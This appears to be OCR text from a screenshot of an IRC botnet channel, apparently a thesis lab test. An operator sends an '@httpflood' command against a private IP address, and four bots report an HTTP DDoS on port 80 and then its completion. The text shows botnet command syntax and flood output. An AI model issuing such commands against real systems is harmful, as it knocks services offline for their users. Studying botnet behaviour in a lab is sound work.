 mIRC - [#skripsi (TestIRC, maxim) [5]]
File View Favorites Tools Commands Window Help
TestIRC maxim #skripsi
TestIRC maxim
Channel: 1
#skripsi
@maxim
pasukan1
pasukan2
pasukan3
pasukan4
<@maxim> !bot @httpflood 192.168.1.8 12
<pasukan1> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking 4
192.168.1.8 12 on port 80 for 4 12 12 seconds .
<pasukan2> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking 4
192.168.1.8 12 on port 80 for 4 12 12 seconds .
<pasukan3> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking 4
192.168.1.8 12 on port 80 for 4 12 12 seconds .
<pasukan4> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking 4
192.168.1.8 12 on port 80 for 4 12 12 seconds .
<pasukan1> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking done 4
192.168.1.8.
<pasukan3> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking done 4
192.168.1.8.
<pasukan4> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking done 4
192.168.1.8.
<pasukan2> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking done 4
192.168.1.8.